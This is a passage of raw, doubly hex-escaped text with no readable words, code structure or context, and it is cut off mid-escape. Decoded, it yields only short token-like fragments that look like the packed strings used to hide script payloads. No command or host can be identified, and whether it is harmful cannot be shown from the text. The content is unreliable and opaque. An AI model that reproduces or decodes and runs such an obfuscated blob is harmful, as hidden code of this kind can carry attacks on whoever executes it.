c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5